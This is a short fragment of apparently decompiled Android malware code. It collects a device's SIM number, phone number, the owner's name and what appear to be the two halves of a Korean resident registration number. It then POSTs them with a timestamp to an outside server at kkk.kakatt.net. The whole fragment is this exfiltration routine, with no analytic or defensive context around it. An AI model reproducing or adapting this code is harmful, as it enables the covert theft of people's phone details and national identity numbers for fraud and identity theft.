 Log.i("str6", var8);
this.this$0.params = new ArrayList();
this.this$0.params.add(new BasicNameValuePair("sim_no", var9));
this.this$0.params.add(new BasicNameValuePair("tel", var10));
this.this$0.params.add(new BasicNameValuePair("name", var27));
this.this$0.params.add(new BasicNameValuePair("jumin1", var6));
this.this$0.params.add(new BasicNameValuePair("jumin2", var7));
this.this$0.params.add(new BasicNameValuePair("datetime", var8));
JSONObject var28 = this.this$0.jsonParser.makeHttpRequest("http://kkk.kakatt.net:3369/send_jumin.php", "POST", this.this$0.params);
Log.d("Create Response", var28.toString());